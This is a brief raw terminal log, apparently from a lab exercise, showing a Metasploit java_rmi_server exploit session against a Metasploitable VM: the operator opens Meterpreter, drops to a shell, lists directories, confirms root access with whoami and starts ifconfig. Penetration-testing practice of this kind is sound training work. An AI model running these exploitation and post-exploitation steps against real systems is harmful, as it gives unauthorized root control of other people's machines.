 msf exploit(multi/misc/java_rmi_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : metasploitable
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux
meterpreter > shell
Process 1 created.
Channel 1 created.
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:b4:63:45